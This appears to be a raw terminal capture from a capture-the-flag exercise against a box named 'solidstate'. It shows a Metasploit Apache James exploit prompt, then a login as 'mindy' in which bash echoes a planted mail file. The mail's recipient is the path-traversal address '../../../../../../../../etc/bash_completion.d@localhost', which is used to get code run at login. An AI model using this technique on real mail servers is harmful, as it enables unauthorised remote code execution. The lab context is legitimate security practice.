 msf6 exploit(linux/smtp/apache_james_exec) >
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jan  9 10:44:14 2023 from 10.10.17.145
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: @team.pl>
Message-ID: <6396751.0.1673274267975.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.17.145 ([10.10.17.145])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 254
for <../../../../../../../../etc/bash_completion.d@localhost>;
Mon, 9 Jan 2023 09:23:37 -0500 (EST)
Date: Mon, 9 Jan 2023 09:23:37 -0500 (EST)
From: team@team.pl
: No such file or directory
0 matches
-rbash: $'\r': command not found
mindy@solidstate:~$
INSPECTOR